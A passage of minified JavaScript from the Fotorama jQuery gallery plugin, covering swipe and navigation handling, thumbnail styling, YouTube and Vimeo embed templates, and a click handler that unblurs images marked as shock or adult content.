b.click&&(d=va,(e=a.shiftKey)||(e=a._x-Ib>w.w/3?">":"<"),d({index:e,slow:a.altKey,user:!0}))}},timeLow:1,timeHigh:1,friction:2,select:".fotorama__select, .fotorama__select *",$wrap:L});D=Ub(Y,{onStart:Ua,onMove:function(a,b){Ea(P,b.edge)},onTouchEnd:wa,onEnd:function(a){function b(){K.l=a.newPos;fb();Z();ba(a.newPos,!0)}if(a.moved)a.pos!==a.newPos?(ha=!0,Ka(Y,{time:a.time,pos:a.newPos,overPos:a.overPos,onEnd:b}),ba(a.newPos),Ra&&Ea(P,Xa(a.newPos,D.min,D.max))):b();else{var c=a.$target.closest(".fotorama__nav__frame",
Y)[0];c&&Ma.call(c,a.startEvent)}},timeLow:.5,timeHigh:2,friction:5,$wrap:P});cb=Vb(L,{shift:!0,onEnd:function(a,b){Ua();wa();m.show({index:b,slow:a.altKey})}});Oa=Vb(P,{onEnd:function(a,b){Ua();wa();var c=mb(Y)+.25*b;Y.css(Wa(N(c,D.min,D.max)));Ra&&Ea(P,Xa(c,D.min,D.max));Oa.prevent={"<":c>=D.max,">":c<=D.min};clearTimeout(Oa.t);Oa.t=setTimeout(function(){K.l=c;ba(c,!0)},250);ba(c)}});B.hover(function(){setTimeout(function(){Ta||B.toggleClass("fotorama__wrap--no-controls",!(ib=!0))},0)},function(){ib&&
B.toggleClass("fotorama__wrap--no-controls",!(ib=!1))});pc(ua,function(a){ia(a);va({index:ua.index(this)?">":"<",slow:a.altKey,user:!0})},{onStart:function(){Ua();V.control=!0},onTouchEnd:wa});ua.each(function(){ob(this,function(a){va({index:ua.index(this)?">":"<",slow:a.altKey,user:!0})});Na(this)});ob(Kb,m.toggleFullScreen);Na(Kb);c.each("load push pop shift unshift reverse sort splice".split(" "),function(a,b){m[b]=function(){C=C||[];"load"!==b?Array.prototype[b].apply(C,arguments):arguments[0]&&
"object"===typeof arguments[0]&&arguments[0].length&&(C=Sb(arguments[0]));fa();return m}});fa()};c.fn.fotorama=function(a){return this.each(function(){var b=this,p=c(this),f=p.data(),e=f.fotorama;e?e.setOptions(a,!0):u(function(){return!(0===b.offsetWidth&&0===b.offsetHeight)},function(){f.urtext=p.html();new c.Fotorama(p,c.extend({},vc,xa.fotoramaDefaults,a,f))})})};c.Fotorama.instances=[];c.Fotorama.cache={};c.Fotorama.measures={};c=c||{};c.Fotorama=c.Fotorama||{};c.Fotorama.jst=c.Fotorama.jst||
{};c.Fotorama.jst.style=function(a){var b;return""+(".fotorama"+(null==(b=a.s)?"":b)+" .fotorama__nav--thumbs .fotorama__nav__frame{\npadding:"+(null==(b=a.m)?"":b)+"px;\nheight:"+(null==(b=a.h)?"":b)+"px}\n.fotorama"+(null==(b=a.s)?"":b)+" .fotorama__thumb-border{\nheight:"+(null==(b=a.h-a.b*(a.q?0:2))?"":b)+"px;\nborder-width:"+(null==(b=a.b)?"":b)+"px;\nmargin-top:"+(null==(b=a.m)?"":b)+"px}")};c.Fotorama.jst.video=function(a){var b="",c=Array.prototype.join,b=b+'<div class="fotorama__video"><iframe src="';
(function(){b+=c.call(arguments,"")})(("youtube"==a.type?a.p+"youtube.com/embed/"+a.id+"?autoplay=1":"vimeo"==a.type?a.p+"player.vimeo.com/video/"+a.id+"?autoplay=1&badge=0":a.id)+(a.s&&"custom"!=a.type?"&"+a.s:""));return b+='" frameborder="0" allowfullscreen></iframe></div>\n'};c(function(){c('.fotorama:not([data-auto="false"])').fotorama();c(".fotorama--alink-shock-and-adult").on("click",function(a){c(this).parent().parent().attr("data-showcaps","false");c(this).parent().parent().find("img.image-shock, img.image-adult").removeClass("image-shock").removeClass("image-adult").removeClass("image-padding");
c(this).parent().remove()})})})(window,document,location,"undefined"!==typeof jQuery&&jQuery);
